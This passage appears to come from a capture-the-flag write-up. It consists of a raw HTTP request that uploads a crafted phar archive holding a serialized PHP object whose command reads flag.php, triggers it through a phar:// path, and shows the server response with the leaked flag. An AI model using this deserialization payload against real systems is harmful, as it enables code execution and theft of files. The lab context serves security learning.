 POST
/home.php?file=upload&name=phar:///var/www/html/uploads/d30adfbaedd41fa1e598a9adc8c771d9/GXYc9a4bf152e
1373381102b95a440f4968.txt HTTP/1.
Host: 44d716ee-5d3b-40c2-97ab-177e9b94af46.node3.buuoj.cn
Content-Length: 545
Cache-Control: max-age=0
Origin: http://44d716ee-5d3b-40c2-97ab-177e9b94af46.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryp5yFHcoUGpkm53T4
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
Referer: http://44d716ee-5d3b-40c2-97ab-177e9b94af46.node3.buuoj.cn/home.php?file=upload
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: _ga=GA1.2.1037161273.1582011531; PHPSESSID=5d40f5ddd16fcd8e9b4be61df1041029
Connection: close
------WebKitFormBoundaryp5yFHcoUGpkm53T4
Content-Disposition: form-data; name="file"; filename="phar.phar"
Content-Type: application/octet-stream
<?php __HALT_COMPILER(); ?>
O:8:"Uploader":3:{s:8:"Filename";N;s:3:"cmd";s:21:"readfile('flag.php');";s:5:"token";s:35:"G
XYc9a4bf152e1373381102b95a440f4968";}test.txt\N^~testM.B哈Q$
GBMB
------WebKitFormBoundaryp5yFHcoUGpkm53T4
Content-Disposition: form-data; name="submit"
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 20 Feb 2020 12:50:27 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 437
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <title>Home</title>当前
upload.php<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<form action="" method="post" enctype="multipart/form-data">
上传文件
<input type="file" name="file" />
<input type="submit" name="submit" value="上传" />
</form>
<?php
$flag = "flag{898b26a7-bf17-464e-b61d-aa5c9ba8dfcd}";
?>